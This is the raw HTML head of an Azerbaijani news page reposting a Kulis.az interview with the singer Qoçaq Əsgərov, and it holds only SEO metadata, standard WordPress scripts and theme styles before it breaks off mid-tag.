

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.mustaqil.az/qocaq-%C9%99sg%C9%99rov-cahil-adam-mugami-anlaya-bilm%C9%99z/
body_size: 24817
content:
<!DOCTYPE html>
<html lang="az">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
<link rel="profile" href="https://gmpg.org/xfn/11">
<link rel="pingback" href="https://www.mustaqil.az/xmlrpc.php">
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v26.1.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Qoçaq Əsgərov: &quot;Cahil adam muğamı anlaya bilməz&quot; - Müstəqil Az</title>
	<link rel="canonical" href="https://www.mustaqil.az/qocaq-əsgərov-cahil-adam-mugami-anlaya-bilməz/" />
	<meta property="og:locale" content="az_AZ" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Qoçaq Əsgərov: &quot;Cahil adam muğamı anlaya bilməz&quot; - Müstəqil Az" />
	<meta property="og:description" content="Kulis.az Əməkdar artist, xanəndə Qoçaq Əsgərov ilə olan müsahibəsini təqdim edir: – Qoçaq müəllim, siz həm də Qarabağ əlilisiniz. Müharibədə..." />
	<meta property="og:url" content="https://www.mustaqil.az/qocaq-əsgərov-cahil-adam-mugami-anlaya-bilməz/" />
	<meta property="og:site_name" content="Müstəqil Az" />
	<meta property="article:published_time" content="2022-11-28T05:40:30+00:00" />
	<meta property="og:image" content="https://kulis.az/storage/news/2022/november/28/big/6383d74e55ab86383d74e55ab916695847186383d74e55ab66383d74e55ab7.jpg" />
	<meta name="author" content="Müstəqil AZ" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:image" content="https://kulis.az/storage/news/2022/november/28/big/6383d74e55ab86383d74e55ab916695847186383d74e55ab66383d74e55ab7.jpg" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Müstəqil AZ" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="18 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://www.mustaqil.az/qocaq-%c9%99sg%c9%99rov-cahil-adam-mugami-anlaya-bilm%c9%99z/#article","isPartOf":{"@id":"https://www.mustaqil.az/qocaq-%c9%99sg%c9%99rov-cahil-adam-mugami-anlaya-bilm%c9%99z/"},"author":{"name":"Müstəqil AZ","@id":"https://www.mustaqil.az/#/schema/person/46e752f1086b318de65991eac3f6d08b"},"headline":"Qoçaq Əsgərov: &#8220;Cahil adam muğamı anlaya bilməz&#8221;","datePublished":"2022-11-28T05:40:30+00:00","mainEntityOfPage":{"@id":"https://www.mustaqil.az/qocaq-%c9%99sg%c9%99rov-cahil-adam-mugami-anlaya-bilm%c9%99z/"},"wordCount":3667,"publisher":{"@id":"https://www.mustaqil.az/#organization"},"image":["https://kulis.az/storage/news/2022/november/28/big/6383d74e55ab86383d74e55ab916695847186383d74e55ab66383d74e55ab7.jpg"],"thumbnailUrl":"https://kulis.az/storage/news/2022/november/28/big/6383d74e55ab86383d74e55ab916695847186383d74e55ab66383d74e55ab7.jpg","articleSection":["Gündəm"],"inLanguage":"az"},{"@type":"WebPage","@id":"https://www.mustaqil.az/qocaq-%c9%99sg%c9%99rov-cahil-adam-mugami-anlaya-bilm%c9%99z/","url":"https://www.mustaqil.az/qocaq-%c9%99sg%c9%99rov-cahil-adam-mugami-anlaya-bilm%c9%99z/","name":"Qoçaq Əsgərov: \"Cahil adam muğamı anlaya bilməz\" - Müstəqil Az","isPartOf":{"@id":"https://www.mustaqil.az/#website"},"primaryImageOfPage":"https://kulis.az/storage/news/2022/november/28/big/6383d74e55ab86383d74e55ab916695847186383d74e55ab66383d74e55ab7.jpg","image":["https://kulis.az/storage/news/2022/november/28/big/6383d74e55ab86383d74e55ab916695847186383d74e55ab66383d74e55ab7.jpg"],"thumbnailUrl":"https://kulis.az/storage/news/2022/november/28/big/6383d74e55ab86383d74e55ab916695847186383d74e55ab66383d74e55ab7.jpg","datePublished":"2022-11-28T05:40:30+00:00","breadcrumb":{"@id":"https://www.mustaqil.az/qocaq-%c9%99sg%c9%99rov-cahil-adam-mugami-anlaya-bilm%c9%99z/#breadcrumb"},"inLanguage":"az","potentialAction":[{"@type":"ReadAction","target":["https://www.mustaqil.az/qocaq-%c9%99sg%c9%99rov-cahil-adam-mugami-anlaya-bilm%c9%99z/"]}]},{"@type":"ImageObject","inLanguage":"az","@id":"https://www.mustaqil.az/qocaq-%c9%99sg%c9%99rov-cahil-adam-mugami-anlaya-bilm%c9%99z/#primaryimage","url":"https://kulis.az/storage/news/2022/november/28/big/6383d74e55ab86383d74e55ab916695847186383d74e55ab66383d74e55ab7.jpg","contentUrl":"https://kulis.az/storage/news/2022/november/28/big/6383d74e55ab86383d74e55ab916695847186383d74e55ab66383d74e55ab7.jpg"},{"@type":"BreadcrumbList","@id":"https://www.mustaqil.az/qocaq-%c9%99sg%c9%99rov-cahil-adam-mugami-anlaya-bilm%c9%99z/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.mustaqil.az/"},{"@type":"ListItem","position":2,"name":"Qoçaq Əsgərov: &#8220;Cahil adam muğamı anlaya bilməz&#8221;"}]},{"@type":"WebSite","@id":"https://www.mustaqil.az/#website","url":"https://www.mustaqil.az/","name":"Müstəqil Az","description":"Müstəqilliyimiz əbədidir","publisher":{"@id":"https://www.mustaqil.az/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.mustaqil.az/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"az"},{"@type":"Organization","@id":"https://www.mustaqil.az/#organization","name":"Müstəqil Az","url":"https://www.mustaqil.az/","logo":{"@type":"ImageObject","inLanguage":"az","@id":"https://www.mustaqil.az/#/schema/logo/image/","url":"https://www.mustaqil.az/wp-content/uploads/2021/04/cropped-mustaqil-loga-1.png","contentUrl":"https://www.mustaqil.az/wp-content/uploads/2021/04/cropped-mustaqil-loga-1.png","width":529,"height":177,"caption":"Müstəqil Az"},"image":{"@id":"https://www.mustaqil.az/#/schema/logo/image/"}},{"@type":"Person","@id":"https://www.mustaqil.az/#/schema/person/46e752f1086b318de65991eac3f6d08b","name":"Müstəqil AZ","image":{"@type":"ImageObject","inLanguage":"az","@id":"https://www.mustaqil.az/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/83dbc2668dc5354ae6e750b80608bdc9952072c32ec0bf82ded31d471406a50e?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/83dbc2668dc5354ae6e750b80608bdc9952072c32ec0bf82ded31d471406a50e?s=96&d=mm&r=g","caption":"Müstəqil AZ"},"url":"https://www.mustaqil.az/author/admin/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.mustaqil.az' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Müstəqil Az &raquo; Qidalandırıcısı" href="https://www.mustaqil.az/feed/" />
<link rel="alternate" type="application/rss+xml" title="Müstəqil Az &raquo; Şərh Qidalandırıcısı" href="https://www.mustaqil.az/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.mustaqil.az\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.mustaqil.az/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='wonderplugin-slider-css-css' href='https://www.mustaqil.az/wp-content/plugins/wonderplugin-slider-lite/engine/wonderpluginsliderengine.css?ver=14.0' type='text/css' media='all' />
<link rel='stylesheet' id='clean-grid-maincss-css' href='https://www.mustaqil.az/wp-content/themes/clean-grid-pro/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://www.mustaqil.az/wp-content/themes/clean-grid-pro/assets/css/font-awesome.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='clean-grid-webfont-css' href='//fonts.googleapis.com/css?family=Playfair+Display:400,400i,700,700i|Domine:400,700|Oswald:400,700|Poppins:400,400i,700,700i' type='text/css' media='all' />
<script type="text/javascript" src="https://www.mustaqil.az/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.mustaqil.az/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.mustaqil.az/wp-content/plugins/wonderplugin-slider-lite/engine/wonderpluginsliderskins.js?ver=14.0" id="wonderplugin-slider-skins-script-js"></script>
<script type="text/javascript" src="https://www.mustaqil.az/wp-content/plugins/wonderplugin-slider-lite/engine/wonderpluginslider.js?ver=14.0" id="wonderplugin-slider-script-js"></script>
<!--[if lt IE 9]>
<script type="text/javascript" src="https://www.mustaqil.az/wp-content/themes/clean-grid-pro/assets/js/html5shiv.js" id="html5shiv-js"></script>
<![endif]-->
<!--[if lt IE 9]>
<script type="text/javascript" src="https://www.mustaqil.az/wp-content/themes/clean-grid-pro/assets/js/respond.js" id="respond-js"></script>
<![endif]-->
<link rel="https://api.w.org/" href="https://www.mustaqil.az/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.mustaqil.az/wp-json/wp/v2/posts/111346" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.mustaqil.az/xmlrpc.php?rsd" />
<link rel='shortlink' href='https://www.mustaqil.az/?p=111346' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.mustaqil.az/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.mustaqil.az%2Fqocaq-%25c9%2599sg%25c9%2599rov-cahil-adam-mugami-anlaya-bilm%25c9%2599z%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.mustaqil.az/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.mustaqil.az%2Fqocaq-%25c9%2599sg%25c9%2599rov-cahil-adam-mugami-anlaya-bilm%25c9%2599z%2F&#038;format=xml" />
    <style type="text/css">
    body{font-family:Tahoma,Verdana,Segoe,sans-serif;font-size:16px;font-weight:;font-style:;line-height:;}

    h1{font-size:;font-weight:;font-style:;}
    h2{font-size:;font-weight:;font-style:;}
    h3{font-size:;font-weight:;font-style:;}
    h4{font-size:;font-weight:;font-style:;}
    h5{font-size:;font-weight:;font-style:;}
    h6{font-size:;font-weight:;font-style:;}
    h1,h2,h3,h4,h5,h6{font-family:Tahoma,Verdana,Segoe,sans-serif;line-height:;}

    .clean-grid-site-title{font-family:Tahoma,Verdana,Segoe,sans-serif;font-size:;font-weight:;font-style:;line-height: !important;}
    .clean-grid-site-description{font-family:Tahoma,Verdana,Segoe,sans-serif;font-size:;font-weight:;font-style:;line-height: !important;}

    .clean-grid-nav-primary a{font-family:Tahoma,Verdana,Segoe,sans-serif;font-size:;font-weight:;font-style:;}

    #clean-grid-ticker{font-family:Tahoma,Verdana,Segoe,sans-serif;font-size:;font-weight:;font-style:;}

    .entry-title{font-family:Tahoma,Verdana,Segoe,sans-serif;font-size:;font-weight:;font-style:;line-height:;}

    .clean-grid-posts .clean-grid-posts-title,.clean-grid-sidebar-wrapper .widget .clean-grid-widget-title,.clean-grid-featured-posts-area .widget .clean-grid-widget-title,.clean-grid-tabbed-names li a{font-family:Tahoma,Verdana,Segoe,sans-serif;font-size:;font-weight:;font-style:;line-height:;}

    .clean-grid-footer-blocks .widget .clean-grid-widget-title{font-family:Tahoma,Verdana,Segoe,sans-serif;font-size:;font-weight:;font-style:;line-height:;}

    .clean-grid-popular-post .clean-grid-popular-post-title,.clean-grid-recent-post .clean-grid-recent-post-title,.clean-grid-random-post .clean-grid-random-post-title{font-family:Tahoma,Verdana,Segoe,sans-serif;font-size:;font-weight:;font-style:;line-height:;}

    .clean-grid-grid-post-title,.clean-grid-related-posts-wrap h4,.page-header h1{font-family:Tahoma,Verdana,Segoe,sans-serif;font-size:;font-weight:;font-style:;line-height:;}

    .clean-grid-grid-post-categories a{font-family:Tahoma,Verdana,Segoe,sans-serif;font-size:;font-weight:;font-style:;}

    .clean-grid-entry-meta-single,.clean-grid-grid-post-footer,.clean-grid-popular-entry-meta,.clean-grid-recent-entry-meta,.clean-grid-random-entry-meta{font-family:Tahoma,Verdana,Segoe,sans-serif;font-size:;font-weight:;font-style:;}

    .clean-grid-grid-post-read-more{font-family:Tahoma,Verdana,Segoe,sans-serif;font-size:;font-weight:;font-style:;}
    </style>
        <style type="text/css">
                
    
        .clean-grid-nav-primary{background:#8224e3}
            .clean-grid-nav-primary{border:1px solid #8224e3;}
                            
        
                
            
    
        .entry-title a:hover{color:#000000;}
    .clean-grid-grid-post-title a:hover{color:#000000 !important;}
    .clean-grid-popular-post .clean-grid-popular-post-title a:hover{color:#000000 !important;}
    .clean-grid-recent-post .clean-grid-recent-post-title a:hover{color:#000000 !important;}
    .clean-grid-random-post .clean-grid-random-post-title a:hover{color:#000000 !important;}
    
        
                
        
                
                    
            .clean-grid-posts .clean-grid-posts-title span{background:#8224e3;}
    .clean-grid-posts .clean-grid-posts-title{border-bottom:3px solid #8224e3;}
    .page-header{background:#8224e3;}
    .clean-grid-sidebar-wrapper .widget .clean-grid-widget-title span{background:#8224e3;}
    .clean-grid-sidebar-wrapper .widget .clean-grid-widget-title{border-bottom:3px solid #8224e3;}
    .clean-grid-featured-posts-area .widget .clean-grid-widget-title span{background:#8224e3;}
    .clean-grid-featured-posts-area .widget .clean-grid-widget-title{border-bottom:3px solid #8224e3;}
        
            
                
        
                            
        .clean-grid-footer{background:#303436;}
            .clean-grid-footer{border-top:1px solid #3d3d3d;}
        
        
                    </style>
    <style type="text/css" id="custom-background-css">
body.custom-background { background-color: #efefef; }
</style>
	<link rel="icon" href="https://www.mustaqil.az/wp-content/uploads/2020/10/cropped-cropped-mustaqil-loga-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.mustaqil.az/wp-content/uploads/2020/10/cropped-cropped-mustaqil-loga-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.mustaqil.az/wp-content/uploads/2020/10/cropped-cropped-mustaqil-loga-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.mustaqil.az/wp-content/uploads/2020/10/cropped-cropped-mustaqil-loga-1-270x270.png" />

<!-- FIFU:jsonld:begin -->
<script type="application/ld+json">{"@context":"https://schema.org","@graph":[{"@type":"ImageObject","@id":"https://kulis.az/storage/news/2022/november/28/big/6383d74e55ab86383d74e55ab916695847186383d74e55ab66383d74e55ab7.jpg","url":"https://kulis.az/storage/news/2022/november/28/big/6383d74e55ab86383d74e55ab916695847186383d74e55ab66383d74e55ab7.jpg","contentUrl":"https://kulis.az/storage/news/2022/november/28/big/6383d74e55ab86383d74e55ab916695847186383d74e55ab66383d74e55ab7.jpg","mainEntityOfPage":"https://www.mustaqil.az/qocaq-%c9%99sg%c9%99rov-cahil-adam-mugami-anlaya-bilm%c9%99z/"}]}</script>
<!-- FIFU:jsonld:end -->
<link rel="preload" as="image" href="https://kulis.az/storage/news/2022/november/28/big/6383d74e55ab86383d74e55ab916695847186383d74e55ab66383d74e55ab7.jpg"><link rel="preload" as="image" href="https://azvision.az/photos/2023/01/TAP_4159-1674116967.jpg"><link rel="preload" as="image" href="https://kultur.az/wp-content/uploads/2026/01/600444676_122155214414889485_8347193749210012386_n-768x768.jpg"><link rel="preload" as="image" href="https://publika.az/storage/2024/09/17/champions-league-2025.jpg?v1768975785"><link rel="preload" as="image" href="https://publika.az/storage/2026/01/21/tramp-qrenlandiya.jpg?v1768974649"><link rel="preload" as="image" 